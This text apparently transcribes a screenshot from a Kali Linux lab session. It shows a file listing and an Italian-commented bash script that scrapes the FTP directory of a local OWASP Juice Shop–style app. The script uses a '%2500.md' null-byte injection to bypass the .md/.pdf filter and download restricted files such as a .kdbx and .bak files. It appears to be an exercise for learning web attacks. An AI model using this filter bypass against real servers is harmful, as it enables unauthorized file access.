 ftp_downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads ftp ftp_downloads
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
venv
acquisitions.md
announcement_enc
rypted.md
coupons_2013.md.
bak
eastere.gg
encrypt.pyc
incident-
support.kdbx
legal.md
package.json.bak
package-
lock.json.bak
quarantine
suspicious_errors.y
ml
1 folder | 11 files: 1.2 MiB (1,212,951 bytes) | Free space: 53.4 GiB
~/Downloads/ftp/download.sh - Mousepad
File Edit Search View Document Help
1 #!/bin/bash
2
3 # URL e cartella in cui verranno scaricati i file
4 BASE_URL="http://127.0.0.1:3000/ftp"
5 DEST_DIR="ftp_downloads"
6
7 # Crea la cartella di destinazione
8 mkdir -p "$DEST_DIR"
9
10 # FILE_LIST conterrà tutti i link presenti nella directory FTP
11 # Legge il file HTML di FTP e si salva tutti i link href, ovvero i file presenti all'intenro della pagina,
situati al suo interno
12 FILE_LIST=$(curl -s "$BASE_URL/" | grep -oP '(?<=href=")[^"]+')
13
14 # Per ognuno dei file trovati
15 for file in $FILE_LIST; do
16     # Escludi la directory corrente o link "vuoti"
17     if [[ "$file" == "." || -z "$file" ]]; then
18         continue
19     fi
20
21     # Controlla se il file termina con .md o .pdf
22     if [[ "$file" =~ \.md$ || "$file" =~ \.pdf$ ]]; then
23         DOWNLOAD_NAME="$file"
24     else
25     # Se non termina con .md o pdf, esegui un attacco tramite Null Byte Injection
26         DOWNLOAD_NAME="${file}%2500.md"
27     fi
28
29     echo "Dowloading $file"
30
31     # Scarica e salva il file
32     curl -s -o "$DEST_DIR/$file" "$BASE_URL/$DOWNLOAD_NAME"
33 done
34
35 echo "Scraping completed."
36